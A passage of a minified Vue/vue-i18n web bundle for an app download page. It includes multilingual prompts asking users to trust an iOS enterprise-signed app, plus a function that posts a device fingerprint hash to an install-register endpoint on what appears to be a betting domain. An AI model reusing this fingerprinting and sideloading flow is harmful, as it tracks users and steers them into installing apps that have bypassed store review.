c;if(R(),__INTLIFY_PROD_DEVTOOLS__)try{Xe(rn()),o||(x.fallbackContext=n?et():void 0),c=e(x)}finally{Xe(null),o||(x.fallbackContext=void 0)}else c=e(x);if(l(c)&&c===Ue){const[e,r]=t();return n&&m?i(n):a(e)}if(u(c))return c;throw $t(Wt.UNEXPECTED_RETURN_TYPE)}function V(...e){return H((t=>Reflect.apply(ht,null,[t,...e])),(()=>_t(...e)),"translate",(t=>Reflect.apply(t.t,t,[...e])),(e=>e),(e=>w(e)))}function z(...e){const[t,n,r]=e;if(r&&!O(r))throw $t(Wt.INVALID_ARGUMENT);return V(t,n,d({resolvedMessage:!0},r||{}))}function G(...e){return H((t=>Reflect.apply(Ot,null,[t,...e])),(()=>kt(...e)),"datetime format",(t=>Reflect.apply(t.d,t,[...e])),(()=>We),(e=>w(e)))}function J(...e){return H((t=>Reflect.apply(Tt,null,[t,...e])),(()=>Lt(...e)),"number format",(t=>Reflect.apply(t.n,t,[...e])),(()=>We),(e=>w(e)))}function q(e){return e.map((e=>w(e)||l(e)||E(e)?Qt(String(e)):e))}const Y=e=>e,X={normalize:q,interpolate:Y,type:"vnode"};function K(...e){return H((t=>{let n;const r=t;try{r.processor=X,n=Reflect.apply(ht,null,[r,...e])}finally{r.processor=null}return n}),(()=>_t(...e)),"translate",(t=>t[Bt](...e)),(e=>[Qt(e)]),(e=>_(e)))}function Z(...e){return H((t=>Reflect.apply(Tt,null,[t,...e])),(()=>Lt(...e)),"number format",(t=>t[Vt](...e)),(()=>[]),(e=>w(e)||_(e)))}function Q(...e){return H((t=>Reflect.apply(Ot,null,[t,...e])),(()=>kt(...e)),"datetime format",(t=>t[Ht](...e)),(()=>[]),(e=>w(e)||_(e)))}function ee(e){I=e,x.pluralRules=I}function te(e,t){const n=w(t)?t:a.value,r=oe(n);return null!==x.messageResolver(r,e)}function ne(e){let t=null;const n=Re(x,u.value,a.value);for(let r=0;r<n.length;r++){const o=c.value[n[r]]||{},i=x.messageResolver(o,e);if(null!=i){t=i;break}}return t}function re(e){const t=ne(e);return null!=t?t:n&&n.tm(e)||{}}function oe(e){return c.value[e]||{}}function ie(e,t){c.value[e]=t,x.messages=c.value}function ae(e,t){c.value[e]=c.value[e]||{},Xt(t,c.value[e]),x.messages=c.value}function ue(e){return f.value[e]||{}}function le(e,t){f.value[e]=t,x.datetimeFormats=f.value,St(x,e,t)}function ce(e,t){f.value[e]=d(f.value[e]||{},t),x.datetimeFormats=f.value,St(x,e,t)}function se(e){return p.value[e]||{}}function fe(e,t){p.value[e]=t,x.numberFormats=p.value,xt(x,e,t)}function pe(e,t){p.value[e]=d(p.value[e]||{},t),x.numberFormats=p.value,xt(x,e,t)}tn++,n&&r&&((0,It.YP)(n.locale,(e=>{i&&(a.value=e,x.locale=e,ot(x,a.value,u.value))})),(0,It.YP)(n.fallbackLocale,(e=>{i&&(u.value=e,x.fallbackLocale=e,ot(x,a.value,u.value))})));const de={id:tn,locale:P,fallbackLocale:F,get inheritLocale(){return i},set inheritLocale(e){i=e,e&&n&&(a.value=n.locale.value,u.value=n.fallbackLocale.value,ot(x,a.value,u.value))},get availableLocales(){return Object.keys(c.value).sort()},messages:j,get modifiers(){return L},get pluralRules(){return I||{}},get isGlobal(){return o},get missingWarn(){return h},set missingWarn(e){h=e,x.missingWarn=h},get fallbackWarn(){return v},set fallbackWarn(e){v=e,x.fallbackWarn=v},get fallbackRoot(){return m},set fallbackRoot(e){m=e},get fallbackFormat(){return g},set fallbackFormat(e){g=e,x.fallbackFormat=g},get warnHtmlMessage(){return T},set warnHtmlMessage(e){T=e,x.warnHtmlMessage=e},get escapeParameter(){return N},set escapeParameter(e){N=e,x.escapeParameter=e},t:V,getLocaleMessage:oe,setLocaleMessage:ie,mergeLocaleMessage:ae,getPostTranslationHandler:M,setPostTranslationHandler:W,getMissingHandler:$,setMissingHandler:B,[zt]:ee};return de.datetimeFormats=D,de.numberFormats=U,de.rt=z,de.te=te,de.tm=re,de.d=G,de.n=J,de.getDateTimeFormat=ue,de.setDateTimeFormat=le,de.mergeDateTimeFormat=ce,de.getNumberFormat=se,de.setNumberFormat=fe,de.mergeNumberFormat=pe,de[Gt]=e.__injectWithOption,de[Bt]=K,de[Ht]=Q,de[Vt]=Z,de}function an(e){const t=w(e.locale)?e.locale:Me,n=w(e.fallbackLocale)||_(e.fallbackLocale)||S(e.fallbackLocale)||!1===e.fallbackLocale?e.fallbackLocale:t,r=b(e.missing)?e.missing:void 0,o=!E(e.silentTranslationWarn)&&!s(e.silentTranslationWarn)||!e.silentTranslationWarn,i=!E(e.silentFallbackWarn)&&!s(e.silentFallbackWarn)||!e.silentFallbackWarn,a=!E(e.fallbackRoot)||e.fallbackRoot,u=!!e.formatFallbackMessages,l=S(e.modifiers)?e.modifiers:{},c=e.pluralizationRules,f=b(e.postTranslation)?e.postTranslation:void 0,p=!w(e.warnHtmlInMessage)||"off"!==e.warnHtmlInMessage,h=!!e.escapeParameterHtml,v=!E(e.sync)||e.sync;let m=e.messages;if(S(e.sharedMessages)){const t=e.sharedMessages,n=Object.keys(t);m=n.reduce(((e,n)=>{const r=e[n]||(e[n]={});return d(r,t[n]),e}),m||{})}const{__i18n:g,__root:y,__injectWithOption:O}=e,A=e.datetimeFormats,k=e.numberFormats,T=e.flatJson;return{locale:t,fallbackLocale:n,messages:m,flatJson:T,datetimeFormats:A,numberFormats:k,missing:r,missingWarn:o,fallbackWarn:i,fallbackRoot:a,fallbackFormat:u,modifiers:l,pluralRules:c,postTranslation:f,warnHtmlMessage:p,escapeParameter:h,messageResolver:e.messageResolver,inheritLocale:v,__i18n:g,__root:y,__injectWithOption:O}}function un(e={},t){{const t=on(an(e)),n={id:t.id,get locale(){return t.locale.value},set locale(e){t.locale.value=e},get fallbackLocale(){return t.fallbackLocale.value},set fallbackLocale(e){t.fallbackLocale.value=e},get messages(){return t.messages.value},get datetimeFormats(){return t.datetimeFormats.value},get numberFormats(){return t.numberFormats.value},get availableLocales(){return t.availableLocales},get formatter(){return{interpolate(){return[]}}},set formatter(e){},get missing(){return t.getMissingHandler()},set missing(e){t.setMissingHandler(e)},get silentTranslationWarn(){return E(t.missingWarn)?!t.missingWarn:t.missingWarn},set silentTranslationWarn(e){t.missingWarn=E(e)?!e:e},get silentFallbackWarn(){return E(t.fallbackWarn)?!t.fallbackWarn:t.fallbackWarn},set silentFallbackWarn(e){t.fallbackWarn=E(e)?!e:e},get modifiers(){return t.modifiers},get formatFallbackMessages(){return t.fallbackFormat},set formatFallbackMessages(e){t.fallbackFormat=e},get postTranslation(){return t.getPostTranslationHandler()},set postTranslation(e){t.setPostTranslationHandler(e)},get sync(){return t.inheritLocale},set sync(e){t.inheritLocale=e},get warnHtmlInMessage(){return t.warnHtmlMessage?"warn":"off"},set warnHtmlInMessage(e){t.warnHtmlMessage="off"!==e},get escapeParameterHtml(){return t.escapeParameter},set escapeParameterHtml(e){t.escapeParameter=e},get preserveDirectiveContent(){return!0},set preserveDirectiveContent(e){},get pluralizationRules(){return t.pluralRules||{}},__composer:t,t(...e){const[n,r,o]=e,i={};let a=null,u=null;if(!w(n))throw $t(Wt.INVALID_ARGUMENT);const l=n;return w(r)?i.locale=r:_(r)?a=r:S(r)&&(u=r),_(o)?a=o:S(o)&&(u=o),Reflect.apply(t.t,t,[l,a||u||{},i])},rt(...e){return Reflect.apply(t.rt,t,[...e])},tc(...e){const[n,r,o]=e,i={plural:1};let a=null,u=null;if(!w(n))throw $t(Wt.INVALID_ARGUMENT);const c=n;return w(r)?i.locale=r:l(r)?i.plural=r:_(r)?a=r:S(r)&&(u=r),w(o)?i.locale=o:_(o)?a=o:S(o)&&(u=o),Reflect.apply(t.t,t,[c,a||u||{},i])},te(e,n){return t.te(e,n)},tm(e){return t.tm(e)},getLocaleMessage(e){return t.getLocaleMessage(e)},setLocaleMessage(e,n){t.setLocaleMessage(e,n)},mergeLocaleMessage(e,n){t.mergeLocaleMessage(e,n)},d(...e){return Reflect.apply(t.d,t,[...e])},getDateTimeFormat(e){return t.getDateTimeFormat(e)},setDateTimeFormat(e,n){t.setDateTimeFormat(e,n)},mergeDateTimeFormat(e,n){t.mergeDateTimeFormat(e,n)},n(...e){return Reflect.apply(t.n,t,[...e])},getNumberFormat(e){return t.getNumberFormat(e)},setNumberFormat(e,n){t.setNumberFormat(e,n)},mergeNumberFormat(e,n){t.mergeNumberFormat(e,n)},getChoiceIndex(e,t){return-1},__onComponentInstanceCreated(t){const{componentInstanceCreatedListener:r}=e;r&&r(t,n)}};return n}}const ln={tag:{type:[String,Object]},locale:{type:String},scope:{type:String,validator:e=>"parent"===e||"global"===e,default:"parent"},i18n:{type:Object}};function cn({slots:e},t){if(1===t.length&&"default"===t[0]){const t=e.default?e.default():[];return t.reduce(((e,t)=>[...e,..._(t.children)?t.children:[t]]),[])}return t.reduce(((t,n)=>{const r=e[n];return r&&(t[n]=r()),t}),{})}function sn(e){return It.HY}const fn={name:"i18n-t",props:d({keypath:{type:String,required:!0},plural:{type:[Number,String],validator:e=>l(e)||!isNaN(e)}},ln),setup(e,t){const{slots:n,attrs:r}=t,o=e.i18n||kn({useScope:e.scope,__useComponent:!0});return()=>{const i=Object.keys(n).filter((e=>"_"!==e)),a={};e.locale&&(a.locale=e.locale),void 0!==e.plural&&(a.plural=w(e.plural)?+e.plural:e.plural);const u=cn(t,i),l=o[Bt](e.keypath,u,a),c=d({},r),s=w(e.tag)||O(e.tag)?e.tag:sn();return(0,It.h)(s,c,l)}}};function pn(e){return _(e)&&!w(e[0])}function dn(e,t,n,r){const{slots:o,attrs:i}=t;return()=>{const t={part:!0};let a={};e.locale&&(t.locale=e.locale),w(e.format)?t.key=e.format:O(e.format)&&(w(e.format.key)&&(t.key=e.format.key),a=Object.keys(e.format).reduce(((t,r)=>n.includes(r)?d({},t,{[r]:e.format[r]}):t),{}));const u=r(e.value,t,a);let l=[t.key];_(u)?l=u.map(((e,t)=>{const n=o[e.type],r=n?n({[e.type]:e.value,index:t,parts:u}):[e.value];return pn(r)&&(r[0].key=`${e.type}-${t}`),r})):w(u)&&(l=[u]);const c=d({},i),s=w(e.tag)||O(e.tag)?e.tag:sn();return(0,It.h)(s,c,l)}}const hn={name:"i18n-n",props:d({value:{type:Number,required:!0},format:{type:[String,Object]}},ln),setup(e,t){const n=e.i18n||kn({useScope:"parent",__useComponent:!0});return dn(e,t,Nt,((...e)=>n[Vt](...e)))}},vn={name:"i18n-d",props:d({value:{type:[Number,Date],required:!0},format:{type:[String,Object]}},ln),setup(e,t){const n=e.i18n||kn({useScope:"parent",__useComponent:!0});return dn(e,t,At,((...e)=>n[Ht](...e)))}};function mn(e,t){const n=e;if("composition"===e.mode)return n.__getInstance(t)||e.global;{const r=n.__getInstance(t);return null!=r?r.__composer:e.global.__composer}}function gn(e){const t=(t,{instance:n,value:r,modifiers:o})=>{if(!n||!n.$)throw $t(Wt.UNEXPECTED_ERROR);const i=mn(e,n.$);const a=yn(r);t.textContent=Reflect.apply(i.t,i,[..._n(a)])};return{beforeMount:t,beforeUpdate:t}}function yn(e){if(w(e))return{path:e};if(S(e)){if(!("path"in e))throw $t(Wt.REQUIRED_VALUE,"path");return e}throw $t(Wt.INVALID_VALUE)}function _n(e){const{path:t,locale:n,args:r,choice:o,plural:i}=e,a={},u=r||{};return w(n)&&(a.locale=n),l(o)&&(a.plural=o),l(i)&&(a.plural=i),[t,u,a]}function bn(e,t,...n){const r=S(n[0])?n[0]:{},o=!!r.useI18nComponentName,i=!E(r.globalInstall)||r.globalInstall;i&&(e.component(o?"i18n":fn.name,fn),e.component(hn.name,hn),e.component(vn.name,vn)),e.directive("t",gn(t))}function wn(e,t,n){return{beforeCreate(){const r=(0,It.FN)();if(!r)throw $t(Wt.UNEXPECTED_ERROR);const o=this.$options;if(o.i18n){const n=o.i18n;o.__i18n&&(n.__i18n=o.__i18n),n.__root=t,this===this.$root?this.$i18n=En(e,n):(n.__injectWithOption=!0,this.$i18n=un(n))}else o.__i18n?this===this.$root?this.$i18n=En(e,o):this.$i18n=un({__i18n:o.__i18n,__injectWithOption:!0,__root:t}):this.$i18n=e;o.__i18nGlobal&&Zt(t,o,o),e.__onComponentInstanceCreated(this.$i18n),n.__setInstance(r,this.$i18n),this.$t=(...e)=>this.$i18n.t(...e),this.$rt=(...e)=>this.$i18n.rt(...e),this.$tc=(...e)=>this.$i18n.tc(...e),this.$te=(e,t)=>this.$i18n.te(e,t),this.$d=(...e)=>this.$i18n.d(...e),this.$n=(...e)=>this.$i18n.n(...e),this.$tm=e=>this.$i18n.tm(e)},mounted(){0},unmounted(){const e=(0,It.FN)();if(!e)throw $t(Wt.UNEXPECTED_ERROR);delete this.$t,delete this.$rt,delete this.$tc,delete this.$te,delete this.$d,delete this.$n,delete this.$tm,n.__deleteInstance(e),delete this.$i18n}}}function En(e,t){e.locale=t.locale||e.locale,e.fallbackLocale=t.fallbackLocale||e.fallbackLocale,e.missing=t.missing||e.missing,e.silentTranslationWarn=t.silentTranslationWarn||e.silentFallbackWarn,e.silentFallbackWarn=t.silentFallbackWarn||e.silentFallbackWarn,e.formatFallbackMessages=t.formatFallbackMessages||e.formatFallbackMessages,e.postTranslation=t.postTranslation||e.postTranslation,e.warnHtmlInMessage=t.warnHtmlInMessage||e.warnHtmlInMessage,e.escapeParameterHtml=t.escapeParameterHtml||e.escapeParameterHtml,e.sync=t.sync||e.sync,e.__composer[zt](t.pluralizationRules||e.pluralizationRules);const n=qt(e.locale,{messages:t.messages,__i18n:t.__i18n});return Object.keys(n).forEach((t=>e.mergeLocaleMessage(t,n[t]))),t.datetimeFormats&&Object.keys(t.datetimeFormats).forEach((n=>e.mergeDateTimeFormat(n,t.datetimeFormats[n]))),t.numberFormats&&Object.keys(t.numberFormats).forEach((n=>e.mergeNumberFormat(n,t.numberFormats[n]))),e}const On=i("global-vue-i18n");function An(e={},t){const n=__VUE_I18N_LEGACY_API__&&E(e.legacy)?e.legacy:__VUE_I18N_LEGACY_API__,r=!E(e.globalInjection)||e.globalInjection,o=!__VUE_I18N_LEGACY_API__||!n||!!e.allowComposition,a=new Map,[u,l]=Sn(e,n),c=i("");function s(e){return a.get(e)||null}function f(e,t){a.set(e,t)}function p(e){a.delete(e)}{const e={get mode(){return __VUE_I18N_LEGACY_API__&&n?"legacy":"composition"},get allowComposition(){return o},async install(t,...o){t.__VUE_I18N_SYMBOL__=c,t.provide(t.__VUE_I18N_SYMBOL__,e),!n&&r&&Fn(t,e.global),__VUE_I18N_FULL_INSTALL__&&bn(t,e,...o),__VUE_I18N_LEGACY_API__&&n&&t.mixin(wn(l,l.__composer,e));const i=t.unmount;t.unmount=()=>{e.dispose(),i()}},get global(){return l},dispose(){u.stop()},__instances:a,__getInstance:s,__setInstance:f,__deleteInstance:p};return e}}function kn(e={}){const t=(0,It.FN)();if(null==t)throw $t(Wt.MUST_BE_CALL_SETUP_TOP);if(!t.isCE&&null!=t.appContext.app&&!t.appContext.app.__VUE_I18N_SYMBOL__)throw $t(Wt.NOT_INSLALLED);const n=Tn(t),r=Ln(n),o=Kt(t),i=Nn(e,o);if(__VUE_I18N_LEGACY_API__&&"legacy"===n.mode&&!e.__useComponent){if(!n.allowComposition)throw $t(Wt.NOT_AVAILABLE_IN_LEGACY_MODE);return Cn(t,i,r,e)}if("global"===i)return Zt(r,e,o),r;if("parent"===i){let o=xn(n,t,e.__useComponent);return null==o&&(o=r),o}const a=n;let u=a.__getInstance(t);if(null==u){const n=d({},e);"__i18n"in o&&(n.__i18n=o.__i18n),r&&(n.__root=r),u=on(n),In(a,t,u),a.__setInstance(t,u)}return u}function Sn(e,t,n){const r=(0,Ct.B)();{const n=__VUE_I18N_LEGACY_API__&&t?r.run((()=>un(e))):r.run((()=>on(e)));if(null==n)throw $t(Wt.UNEXPECTED_ERROR);return[r,n]}}function Tn(e){{const t=(0,It.f3)(e.isCE?On:e.appContext.app.__VUE_I18N_SYMBOL__);if(!t)throw $t(e.isCE?Wt.NOT_INSLALLED_WITH_PROVIDE:Wt.UNEXPECTED_ERROR);return t}}function Nn(e,t){return f(e)?"__i18n"in t?"local":"global":e.useScope?e.useScope:"local"}function Ln(e){return"composition"===e.mode?e.global:e.global.__composer}function xn(e,t,n=!1){let r=null;const o=t.root;let i=t.parent;while(null!=i){const t=e;if("composition"===e.mode)r=t.__getInstance(i);else if(__VUE_I18N_LEGACY_API__){const e=t.__getInstance(i);null!=e&&(r=e.__composer,n&&r&&!r[Gt]&&(r=null))}if(null!=r)break;if(o===i)break;i=i.parent}return r}function In(e,t,n){(0,It.bv)((()=>{0}),t),(0,It.Ah)((()=>{e.__deleteInstance(t)}),t)}function Cn(e,t,n,r={}){const o="local"===t,i=(0,Ct.XI)(null);if(o&&e.proxy&&!e.proxy.$options.i18n&&!e.proxy.$options.__i18n)throw $t(Wt.MUST_DEFINE_I18N_OPTION_IN_ALLOW_COMPOSITION);const a=!E(r.inheritLocale)||r.inheritLocale,u=(0,Ct.iH)(o&&a?n.locale.value:w(r.locale)?r.locale:Me),l=(0,Ct.iH)(o&&a?n.fallbackLocale.value:w(r.fallbackLocale)||_(r.fallbackLocale)||S(r.fallbackLocale)||!1===r.fallbackLocale?r.fallbackLocale:u.value),c=(0,Ct.iH)(qt(u.value,r)),f=(0,Ct.iH)(S(r.datetimeFormats)?r.datetimeFormats:{[u.value]:{}}),p=(0,Ct.iH)(S(r.numberFormats)?r.numberFormats:{[u.value]:{}}),d=o?n.missingWarn:!E(r.missingWarn)&&!s(r.missingWarn)||r.missingWarn,h=o?n.fallbackWarn:!E(r.fallbackWarn)&&!s(r.fallbackWarn)||r.fallbackWarn,v=o?n.fallbackRoot:!E(r.fallbackRoot)||r.fallbackRoot,m=!!r.fallbackFormat,g=b(r.missing)?r.missing:null,y=b(r.postTranslation)?r.postTranslation:null,O=o?n.warnHtmlMessage:!E(r.warnHtmlMessage)||r.warnHtmlMessage,A=!!r.escapeParameter,k=o?n.modifiers:S(r.modifiers)?r.modifiers:{},T=r.pluralRules||o&&n.pluralRules;function N(){return[u.value,l.value,c.value,f.value,p.value]}const L=(0,It.Fl)({get:()=>i.value?i.value.locale.value:u.value,set:e=>{i.value&&(i.value.locale.value=e),u.value=e}}),x=(0,It.Fl)({get:()=>i.value?i.value.fallbackLocale.value:l.value,set:e=>{i.value&&(i.value.fallbackLocale.value=e),l.value=e}}),I=(0,It.Fl)((()=>i.value?i.value.messages.value:c.value)),C=(0,It.Fl)((()=>f.value)),R=(0,It.Fl)((()=>p.value));function P(){return i.value?i.value.getPostTranslationHandler():y}function F(e){i.value&&i.value.setPostTranslationHandler(e)}function j(){return i.value?i.value.getMissingHandler():g}function D(e){i.value&&i.value.setMissingHandler(e)}function U(e){return N(),e()}function M(...e){return i.value?U((()=>Reflect.apply(i.value.t,null,[...e]))):U((()=>""))}function W(...e){return i.value?Reflect.apply(i.value.rt,null,[...e]):""}function $(...e){return i.value?U((()=>Reflect.apply(i.value.d,null,[...e]))):U((()=>""))}function B(...e){return i.value?U((()=>Reflect.apply(i.value.n,null,[...e]))):U((()=>""))}function H(e){return i.value?i.value.tm(e):{}}function V(e,t){return!!i.value&&i.value.te(e,t)}function z(e){return i.value?i.value.getLocaleMessage(e):{}}function G(e,t){i.value&&(i.value.setLocaleMessage(e,t),c.value[e]=t)}function J(e,t){i.value&&i.value.mergeLocaleMessage(e,t)}function q(e){return i.value?i.value.getDateTimeFormat(e):{}}function Y(e,t){i.value&&(i.value.setDateTimeFormat(e,t),f.value[e]=t)}function X(e,t){i.value&&i.value.mergeDateTimeFormat(e,t)}function K(e){return i.value?i.value.getNumberFormat(e):{}}function Z(e,t){i.value&&(i.value.setNumberFormat(e,t),p.value[e]=t)}function Q(e,t){i.value&&i.value.mergeNumberFormat(e,t)}const ee={get id(){return i.value?i.value.id:-1},locale:L,fallbackLocale:x,messages:I,datetimeFormats:C,numberFormats:R,get inheritLocale(){return i.value?i.value.inheritLocale:a},set inheritLocale(e){i.value&&(i.value.inheritLocale=e)},get availableLocales(){return i.value?i.value.availableLocales:Object.keys(c.value)},get modifiers(){return i.value?i.value.modifiers:k},get pluralRules(){return i.value?i.value.pluralRules:T},get isGlobal(){return!!i.value&&i.value.isGlobal},get missingWarn(){return i.value?i.value.missingWarn:d},set missingWarn(e){i.value&&(i.value.missingWarn=e)},get fallbackWarn(){return i.value?i.value.fallbackWarn:h},set fallbackWarn(e){i.value&&(i.value.missingWarn=e)},get fallbackRoot(){return i.value?i.value.fallbackRoot:v},set fallbackRoot(e){i.value&&(i.value.fallbackRoot=e)},get fallbackFormat(){return i.value?i.value.fallbackFormat:m},set fallbackFormat(e){i.value&&(i.value.fallbackFormat=e)},get warnHtmlMessage(){return i.value?i.value.warnHtmlMessage:O},set warnHtmlMessage(e){i.value&&(i.value.warnHtmlMessage=e)},get escapeParameter(){return i.value?i.value.escapeParameter:A},set escapeParameter(e){i.value&&(i.value.escapeParameter=e)},t:M,getPostTranslationHandler:P,setPostTranslationHandler:F,getMissingHandler:j,setMissingHandler:D,rt:W,d:$,n:B,tm:H,te:V,getLocaleMessage:z,setLocaleMessage:G,mergeLocaleMessage:J,getDateTimeFormat:q,setDateTimeFormat:Y,mergeDateTimeFormat:X,getNumberFormat:K,setNumberFormat:Z,mergeNumberFormat:Q};function te(e){e.locale.value=u.value,e.fallbackLocale.value=l.value,Object.keys(c.value).forEach((t=>{e.mergeLocaleMessage(t,c.value[t])})),Object.keys(f.value).forEach((t=>{e.mergeDateTimeFormat(t,f.value[t])})),Object.keys(p.value).forEach((t=>{e.mergeNumberFormat(t,p.value[t])})),e.escapeParameter=A,e.fallbackFormat=m,e.fallbackRoot=v,e.fallbackWarn=h,e.missingWarn=d,e.warnHtmlMessage=O}return(0,It.wF)((()=>{if(null==e.proxy||null==e.proxy.$i18n)throw $t(Wt.NOT_AVAILABLE_COMPOSITION_IN_LEGACY);const n=i.value=e.proxy.$i18n.__composer;"global"===t?(u.value=n.locale.value,l.value=n.fallbackLocale.value,c.value=n.messages.value,f.value=n.datetimeFormats.value,p.value=n.numberFormats.value):o&&te(n)})),ee}const Rn=["locale","fallbackLocale","availableLocales"],Pn=["t","rt","d","n","tm"];function Fn(e,t){const n=Object.create(null);Rn.forEach((e=>{const r=Object.getOwnPropertyDescriptor(t,e);if(!r)throw $t(Wt.UNEXPECTED_ERROR);const o=(0,Ct.dq)(r.value)?{get(){return r.value.value},set(e){r.value.value=e}}:{get(){return r.get&&r.get()}};Object.defineProperty(n,e,o)})),e.config.globalProperties.$i18n=n,Pn.forEach((n=>{const r=Object.getOwnPropertyDescriptor(t,n);if(!r||!r.value)throw $t(Wt.UNEXPECTED_ERROR);Object.defineProperty(e.config.globalProperties,`$${n}`,r)}))}if(Ge(ut),Je(me),qe(Re),Pt(),__INTLIFY_PROD_DEVTOOLS__){const e=v();e.__INTLIFY__=!0,Te(e.__INTLIFY_DEVTOOLS_GLOBAL_HOOK__)}var jn={download:{install:"安装APP",goH5:"暂不下载,体验手机网页版",tutorial:"下滑查看安装教程",iosTitle:"iOS企业级应用添加信任",subTitle:"安装APP后请按以下步骤操作，否则无法正常使用",openTutorial:"查看安装教程",gotIt:"知道了",customerService:"在线客服",saySomething:"说点什么"},notify:{timeout:"网路请求超时"}},Dn={download:{install:"Install APP",goH5:"Do not install, experience the mobile version",tutorial:"See installation instructions",iosTitle:"IOS enterprise application adds trust",subTitle:"After installing the APP, please follow the steps below, otherwise it will not work properly",openTutorial:"See installation instructions",gotIt:"Got it",customerService:"Live Chat",saySomething:"Type something"},notify:{timeout:"Network Request Timed Out"}},Un={download:{install:"Tải APP",goH5:"Không cài đặt, trải nghiệm phiên bản di động",tutorial:"Xem hướng dẫn cài đặt",iosTitle:"Thêm ứng dụng doanh nghiệp IOS vào mục tin cậy",subTitle:"Sau khi cài đạt ứng dụng vui lòng làm theo thao tác dưới đây, nếu không ứng dụng không thể sừ dụng",openTutorial:"Thêm ứng dụng doanh nghiệp IOS vào mục tin cậy",gotIt:"Hiểu rồi",customerService:"Hỗ trợ trực tuyến",saySomething:"Nhập thông tin gì"},notify:{timeout:"Lỗi mạng hết thời gian chờ"}},Mn={download:{install:"ติดตั้งเดียวนี้",goH5:"ยังไม่ติดตั้ง สัมผัสประสบการณ์เวอร์ชันเบราว์เซอร์มือถือ",tutorial:"เลื่อนลงเพื่อดูวิธีการติดตั้ง",iosTitle:"เพิ่มความเชื่อถือบนแอปพลิเคชัน IOS",subTitle:"หลังจากติดตั้งแอปแล้ว โปรดทำตามขั้นตอนด้านล่าง มิฉะนั้น แอปจะไม่ทำงาน",openTutorial:"ตรวจดูวิธีการติดตั้ง",gotIt:"เข้าใจแล้ว!",customerService:"แชทสด",saySomething:"พูดอะไรหน่อย"},notify:{timeout:"คำขอเครือข่ายหมดเวลา"}},Wn={download:{install:"アプリをインストール",goH5:"まだダウンロードしません。携帯サイトのバージョンを体験します。",tutorial:"下にスワイプしてインストールガイダンスを確認します。",iosTitle:"iOS 法人企業アプリケーションの信頼を追加します。",subTitle:"アプリをインストールした後に、下記のステップで操作してください。そうしないと、正常的に使用できません。",openTutorial:"インストールガイダンスを確認します",gotIt:"分かりました",customerService:"ヘルプデスク",saySomething:"何かお話ししてください"},notify:{timeout:"ネットワークリクエストがタイムアウトしました"}},$n={download:{install:"Clique para instalar",goH5:"Não faça download. Use a versão da Web móvel",tutorial:"Deslize para ver o tutorial de instalação",iosTitle:"Adicionar confiança em aplicativos empresariais iOS",subTitle:"Após instalar o APP, siga os passos abaixo, caso contrário, não funcionará corretamente",openTutorial:"Veja o guia de instalação",gotIt:"Entendi",customerService:"Atendimento ao cliente online",saySomething:"Diga algo"},notify:{timeout:"Tempo de solicitação de rede esgotado"}},Bn={download:{install:"Haz clic para instalar",goH5:"No descargar. Utiliza la versión web móvil",tutorial:"Deslizar para ver el tutorial de instalación",iosTitle:"Añadir confianza a aplicaciones empresariales iOS",subTitle:"Después de instalar el APP, sigue los pasos siguientes, de lo contrario, no funcionará correctamente",openTutorial:"Ver la guía de instalación",gotIt:"Entendido",customerService:"Servicio al cliente en línea",saySomething:"Diga algo"},notify:{timeout:"Tiempo de solicitud de red agotado"}};const Hn=navigator.language.toLowerCase();let Vn="zh";switch(Vn="zh",!0){case Hn.indexOf("vi")>-1:Vn="vi";break;case Hn.indexOf("en")>-1:Vn="en";break;case Hn.indexOf("zh")>-1:Vn="zh";break;case Hn.indexOf("th")>-1:Vn="th";break;case Hn.indexOf("ja")>-1:Vn="ja";break;case"pt"===Hn||Hn.startsWith("pt-"):Vn="pt";break;case"es"===Hn||Hn.startsWith("es-"):Vn="sp";break;default:Vn="en"}const zn=An({locale:Vn,legacy:!1,messages:{zh:jn,en:Dn,vi:Un,th:Mn,ja:Wn,pt:$n,sp:Bn}});var Gn=zn},3329:function(e,t,n){"use strict";n.d(t,{k:function(){return g}});var r=n(129),o=n.n(r),i=n(529);i.http.interceptors.request.use((async function(e){if("post"===e.method){const t=e.data;"object"===typeof t&&(!e.headers||"multipart/form-data"!==e.headers["Content-Type"]&&"application/json"!==e.headers["Content-Type"]?e.data=o().stringify(t,{allowDots:!0}):e.data=t)}return e.headers=Object.assign({"Content-Type":"application/x-www-form-urlencoded"},e.headers),e}),(function(e){return Promise.reject(e)})),i.http.interceptors.response.use((function(e){return e}),(function(e){return Promise.reject(e)}));var a=i.http,u=n(6486),l=n.n(u);function c(){const e=l().split("bty-seo","-"),t=l().get(e,0)||"kk";let n="https://admin.mlseeou.com";return"zz"===t||"bty"===t?n="https://api.btyseo.com":"kk"===t&&(n="https://admin.kkseodomain.com"),n}var s=n(9669),f=n(3939),p=n(3741),d={async downloadUrl(){const e=window.location.hostname||"miletest.com",t=document.location.protocol,n=`${t}//api.btyseo.com/seoapi/domain-config/client?domain=${t}//${e}`,r=await a.get(n).catch((e=>{e.code!==s.AxiosError.ERR_NETWORK&&e.code!==s.AxiosError.ETIMEDOUT||(0,f.g)({message:p.Z.global.t("notify.timeout"),duration:void 0,color:"#fff",background:"#d42f21"})}));return r.data},async uploadFingerReport(e,t,n="zz"){const r="https://ssapi.iballbet.com",o=await a.post(`${r}/ssapi/install/register`,{...e,hash:t,pid:n});return o},async analyticsUrl(){const e=window.location.hostname||"miletest.com",t=document.location.protocol,n={domain:`${t}//${e}`},r=await a.post(`${c()}/seoapi/analytics/search`,n);return r.data.list}},h={global:d};let v=null;function m(){return v||(v=Object.assign({},h),v)}function g(){const e=m();return e}},4378:function(e,t,n){"use strict";function r(e){var t=document.createElement("script");t.src="https://www.googletagmanager.com/gtag/js?id="+e;var n=document.getElementsByTagName("script")[0];function r(){dataLayer.push(arguments)}n.parentNode.insertBefore(t,n),window.dataLayer=window.dataLayer||[],r("js",new Date),r("config",e)}n.d(t,{l:function(){return r}})},3744:function(e,t){"use strict";t.Z=(e,t)=>{const n=e.__vccOpts||e;for(const[r,o]of t)n[r]=o;return n}},4654:function(){},590:function(e,t,n){"use strict";n.d(t,{$E:function(){return m},$d:function(){return u},EL:function(){return f},F1:function(){return D},Ib:function(){return S},NB:function(){return d},OR:function(){return T},OT:function(){return p},Vd:function(){return N},Wn:function(){return a},aM:function(){return U},d1:function(){return l},d9:function(){return j},eo:function(){return F},hk:function(){return k},iP:function(){return L},rP:function(){return P}});var r=n(2262),o=n(6252),i="undefined"!==typeof window;function a(e){return i?requestAnimationFrame(e):-1}function u(e){i&&cancelAnimationFrame(e)}function l(e){a((()=>a(e)))}var c=e=>e===window,s=(e,t)=>({top:0,left:0,right:e,bottom:t,width:e,height:t}),f=e=>{const t=(0,r.SU)(e);if(c(t)){const e=t.innerWidth,n=t.innerHeight;return s(e,n)}return(null==t?void 